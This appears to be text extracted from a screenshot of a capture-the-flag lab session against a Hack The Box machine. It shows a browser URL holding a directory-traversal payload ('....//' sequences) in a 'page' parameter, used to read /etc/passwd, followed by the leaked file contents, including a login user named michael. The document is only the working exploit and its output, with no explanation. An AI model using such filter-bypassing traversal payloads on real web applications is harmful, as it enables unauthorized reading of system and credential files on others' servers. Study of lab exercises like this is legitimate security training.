 preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//....//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash